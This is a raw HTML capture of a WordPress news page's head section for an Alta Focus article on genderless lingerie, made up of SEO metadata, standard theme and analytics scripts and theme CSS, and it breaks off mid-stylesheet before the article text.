

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.altafocus.com/the-future-of-lingerie-is-genderless/
body_size: 57641
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>The Future Of Lingerie Is Genderless - Alta Focus</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.altafocus.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUS-2-300x170.png">
	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.altafocus.com/the-future-of-lingerie-is-genderless/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Future Of Lingerie Is Genderless - Alta Focus" />
	<meta property="og:description" content="“We are flipping from just marketing women’s underwear for men to marketing everything for everybody,” says Sipe who, before joining Cosabella, was the designer and the founder of Menagerie Intimates, a lingerie brand focused on male-identifying bodies. Take, for example, the company’s lacy thongs and jockstraps that were launched under the brand’s “Never Say Never” [&hellip;]" />
	<meta property="og:url" content="https://www.altafocus.com/the-future-of-lingerie-is-genderless/" />
	<meta property="og:site_name" content="Alta Focus" />
	<meta property="article:published_time" content="2022-06-29T16:02:53+00:00" />
	<meta property="og:image" content="https://www.altafocus.com/wp-content/uploads/2022/06/the-future-of-lingerie-is-genderless.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1050" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Isabella Dorsey" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.altafocus.com/#website","url":"https://www.altafocus.com/","name":"Alta Focus","description":"Alta Focus - Are you missing what&rsquo;s important?","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.altafocus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.altafocus.com/the-future-of-lingerie-is-genderless/#primaryimage","inLanguage":"en-US","url":"https://www.altafocus.com/wp-content/uploads/2022/06/the-future-of-lingerie-is-genderless.jpg","contentUrl":"https://www.altafocus.com/wp-content/uploads/2022/06/the-future-of-lingerie-is-genderless.jpg","width":2000,"height":1050},{"@type":"WebPage","@id":"https://www.altafocus.com/the-future-of-lingerie-is-genderless/#webpage","url":"https://www.altafocus.com/the-future-of-lingerie-is-genderless/","name":"The Future Of Lingerie Is Genderless - Alta Focus","isPartOf":{"@id":"https://www.altafocus.com/#website"},"primaryImageOfPage":{"@id":"https://www.altafocus.com/the-future-of-lingerie-is-genderless/#primaryimage"},"datePublished":"2022-06-29T16:02:53+00:00","dateModified":"2022-06-29T16:02:53+00:00","author":{"@id":"https://www.altafocus.com/#/schema/person/083a288abd9cf2d8810887b81c46d539"},"breadcrumb":{"@id":"https://www.altafocus.com/the-future-of-lingerie-is-genderless/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.altafocus.com/the-future-of-lingerie-is-genderless/"]}]},{"@type":"BreadcrumbList","@id":"https://www.altafocus.com/the-future-of-lingerie-is-genderless/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.altafocus.com/"},{"@type":"ListItem","position":2,"name":"The Future Of Lingerie Is Genderless"}]},{"@type":"Person","@id":"https://www.altafocus.com/#/schema/person/083a288abd9cf2d8810887b81c46d539","name":"Isabella Dorsey","image":{"@type":"ImageObject","@id":"https://www.altafocus.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/042d967f686ed6fbacc2d6b610837515?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/042d967f686ed6fbacc2d6b610837515?s=96&d=mm&r=g","caption":"Isabella Dorsey"},"sameAs":["https://www.altafocus.com"],"url":"https://www.altafocus.com/author/cont1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Alta Focus &raquo; Feed" href="https://www.altafocus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alta Focus &raquo; Comments Feed" href="https://www.altafocus.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.altafocus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.altafocus.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://www.altafocus.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.altafocus.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css'  href='https://www.altafocus.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Gelasio%3A400%2C300%2C700%7CPlayfair+Display%3A400%2C300%2C700%7CRoboto%3A400%2C500%2C700%2C300%7CPlayfair+Display+SC%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.altafocus.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.altafocus.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.altafocus.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.altafocus.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/estates_pro/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.altafocus.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.altafocus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.altafocus.com/wp-json/wp/v2/posts/5534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.altafocus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.altafocus.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.altafocus.com/?p=5534' />
<link rel="alternate" type="application/json+oembed" href="https://www.altafocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.altafocus.com%2Fthe-future-of-lingerie-is-genderless%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.altafocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.altafocus.com%2Fthe-future-of-lingerie-is-genderless%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8K9EJ70BPQ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8K9EJ70BPQ');
		</script>

	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7a55c48c65","wpRestUrl":"https:\/\/www.altafocus.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.altafocus.com\/wp-admin\/","wpRestNonce":"7a55c48c65","wpRestUrl":"https:\/\/www.altafocus.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.altafocus.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/www.altafocus.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2d80ed";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bc9d7f56ff";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2d80ed;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2d80ed transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2d80ed;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2d80ed;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2d80ed !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2d80ed;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2d80ed !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2d80ed transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2d80ed;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2d80ed;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2d80ed;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 128, 237, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d80ed !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Gelasio;
	
	}


	
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #2d80ed;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2d80ed;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
